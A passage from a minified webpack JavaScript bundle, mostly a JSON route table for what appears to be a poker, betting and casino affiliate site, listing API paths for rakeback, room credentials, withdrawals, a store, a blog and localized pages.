0!==e.exports&&(e.exports=P)}.call(this,n(192)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e){e.exports=JSON.parse('{"base_url":"","routes":{"preview-import-room-report":{"tokens":[["text","/core-api/preview-import-room-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-update-habcoins":{"tokens":[["text","/core-api/room-report-update-habcoins"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-structure":{"tokens":[["text","/core-api/room-report-structure/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakeback-ranges":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/room-rakeback-ranges"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"image-by-id":{"tokens":[["variable","/","[^/]++","imageId",true],["text","/core-api/image-by-id"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image":{"tokens":[["text","/core-api/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image-v2":{"tokens":[["text","/core-api/v2/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-user-room-credentials":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/get-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-rooms":{"tokens":[["text","/core-api/get-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-create-or-update-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/create-or-update-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-manage-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/manage-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-withdraws-types":{"tokens":[["variable","/","[^/]++","withdrawTypeId",true],["text","/core-api/remove-withdraws-types"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-withdraws-types":{"tokens":[["text","/core-api/update-withdraws-types/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-room-credentials":{"tokens":[["text","/core-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-user-room-credentials":{"tokens":[["text","/core-api/core-api-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-affiliate-credentials":{"tokens":[["text","/core-api/core-api-affiliate-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-accept-or-reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/core-api/admin-accept-or-reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room-group":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/core-api/remove-room-group"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/remove-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-enable-or-disable-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/enable-or-disable-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-rakebackranges":{"tokens":[["text","/core-api/core-api-remove-user-rakebackranges/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/core-api-verify-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-or-reject-affiliate-credentials":{"tokens":[["text","/core-api/core-api-verify-or-reject-affiliate-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-type":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/core-api-update-user-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-reset-user-hand-folder-levels":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/reset-user-hand-folder-levels"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-charge-rakes":{"tokens":[["text","/core-api/charge-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/core-api/admin-remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-rake":{"tokens":[["variable","/","[^/]++","rakeId",true],["text","/core-api/admin-remove-rake"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-wallet-movement-correction":{"tokens":[["text","/core-api/admin-add-wallet-movement-correction/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-user-credentials-to-affiliate":{"tokens":[["text","/core-api/admin-add-user-credentials-to-affiliate/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-undo-rakes":{"tokens":[["text","/core-api/admin-undo-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/sales-api/remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-get-affiliate-commission-in-room":{"tokens":[["text","/sales-api/get-affiliate-commission-in-room/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user-room-credentials":{"tokens":[["text","/tool-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-add-user-room-credentials":{"tokens":[["text","/tool-api/add-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-affiliate-create-user-room-credentials":{"tokens":[["text","/tool-api/affiliate-create-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-billing-data":{"tokens":[["text","/tool-api/update-user-billing-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-hand-folder-levels":{"tokens":[["text","/tool-api/update-user-hand-folder-levels/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-product-image":{"tokens":[["text","/store-api/upload-product-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-product-status":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/toggle-product-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-category-status":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/toggle-category-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-filter":{"tokens":[["text","/store-api/product-filter"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product":{"tokens":[["text","/store-api/add-cart-product/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product-default":{"tokens":[["text","/store-api/add-cart-product-default/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/remove-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/remove-product-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-unit-to-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/add-unit-to-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-unit-from-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-unit-from-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-product-price":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/get-cart-product-price"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-subtotal":{"tokens":[["text","/store-api/get-cart-subtotal/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"accept-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/accept-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/reject-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-table-data":{"tokens":[["text","/api/rooms-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-groups-table-data":{"tokens":[["text","/api/rooms-groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"users-table-data":{"tokens":[["text","/api/users-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"products-table-data":{"tokens":[["text","/api/products-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-categories-table-data":{"tokens":[["text","/api/product-categories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliates-table-data":{"tokens":[["text","/api/affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-table-data":{"tokens":[["text","/api/sales-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"manual-upload-rakes-table-data":{"tokens":[["text","/api/manual-upload-rakes-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rake-histories-table-data":{"tokens":[["text","/api/rake-histories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-select-data":{"tokens":[["text","/api/rooms-select-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-rakes-rooms-statistics":{"tokens":[["text","/api/room-statistics/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sub-affiliates-table-data":{"tokens":[["variable","/","[^/]++","parentAffiliateId",true],["text","/api/sub-affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests-table-data":{"tokens":[["text","/api/location-requests-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-files":{"tokens":[["text","/api/upload-files/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-blog-images":{"tokens":[["text","/api/upload-blog-images/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-hands-tree":{"tokens":[["text","/api/get-hands-tree/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-folder":{"tokens":[["text","/api/create-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-file-or-folder":{"tokens":[["text","/api/remove-file-or-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-categories-table-data":{"tokens":[["text","/api/blog-categories-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-posts-table-data":{"tokens":[["variable","/","[^/]++","postType",true],["text","/api/blog-posts-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"content-logs-table-data":{"tokens":[["text","/api/content-logs-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"game-logs-table-data":{"tokens":[["text","/api/game-logs-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"withdrawal-requests-table":{"tokens":[["text","/api/admin-withdrawal-requests-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallets-table":{"tokens":[["text","/api/admin-wallets-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallet-movements-table":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/api/admin-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-sections-table-data":{"tokens":[["text","/api/blog-sections-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-pros-and-cons-table-data":{"tokens":[["text","/api/blog-pros-and-cons-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders-table-data":{"tokens":[["text","/api/admin-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"slides-table-data":{"tokens":[["text","/api/slides-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"banners-table-data":{"tokens":[["text","/api/banners-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-route-tree":{"tokens":[["text","/api/get-route-tree"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-conversion-rates":{"tokens":[["text","/api/get-conversion-rates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliate-refereds-table-data":{"tokens":[["text","/api/affiliate-refereds-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-enable-or-disable-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/api/enable-or-disable-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"api-update-currency-conversion":{"tokens":[["text","/api/update-currency-conversion/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"undo-rakes-table-data":{"tokens":[["text","/api/undo-rakes-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"available-countries-of-room-posts":{"tokens":[["text","/api/available-countries-of-room-posts"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-session-app":{"tokens":[["text","/api/get-session-app"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"parent-categories-by-section-and-type":{"tokens":[["text","/api/parent-categories-by-section-and-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en":{"tokens":[["text","/en/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_GB":{"tokens":[["text","/en-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_GB":{"tokens":[["text","/es-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es":{"tokens":[["text","/es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en":{"tokens":[["text","/en/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en_GB":{"tokens":[["text","/en-gb/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es_GB":{"tokens":[["text","/es-gb/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es":{"tokens":[["text","/es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es_ES":{"tokens":[["text","/es-es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en_ES":{"tokens":[["text","/es-es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"auth-register":{"tokens":[["text","/auth/register"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en":{"tokens":[["text","/en/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en_GB":{"tokens":[["text","/en-gb/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es_GB":{"tokens":[["text","/es-gb/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es":{"tokens":[["text","/es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es_ES":{"tokens":[["text","/es-es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en_ES":{"tokens":[["text","/es-es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en":{"tokens":[["text","/en/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en_GB":{"tokens":[["text","/en-gb/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es_GB":{"tokens":[["text","/es-gb/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es":{"tokens":[["text","/es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es_ES":{"tokens":[["text","/es-es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en_ES":{"tokens":[["text","/es-es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login-success":{"tokens":[["text","/login-success"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"confirm-email-user":{"tokens":[["variable","/","[^/]++","confirmationToken",true],["text","/confirm-email-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"change-password-user":{"tokens":[["variable","/","[^/]++","resetPassToken",true],["text","/change-password-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"send-account-confirmation-email":{"tokens":[["variable","/","[^/]++","email",true],["text","/send-account-confirmation-email"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en":{"tokens":[["text","/en/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_GB":{"tokens":[["text","/en-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_GB":{"tokens":[["text","/es-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es":{"tokens":[["text","/es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en":{"tokens":[["text","/en/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en_GB":{"tokens":[["text","/en-gb/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es_GB":{"tokens":[["text","/es-gb/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es":{"tokens":[["text","/es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es_ES":{"tokens":[["text","/es-es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en_ES":{"tokens":[["text","/es-es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en":{"tokens":[["text","/en/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_GB":{"tokens":[["text","/en-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_GB":{"tokens":[["text","/es-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es":{"tokens":[["text","/es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en":{"tokens":[["text","/en/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_GB":{"tokens":[["text","/en-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_GB":{"tokens":[["text","/es-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es":{"tokens":[["text","/es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en":{"tokens":[["text","/en/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_GB":{"tokens":[["text","/en-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_GB":{"tokens":[["text","/es-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es":{"tokens":[["text","/es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/en/preview-room-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en_GB":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/en-gb/preview-room-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es_GB":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-gb/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es_ES":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en_ES":{"tokens":[["variable","/","[^/]++","roomPostId",true],["te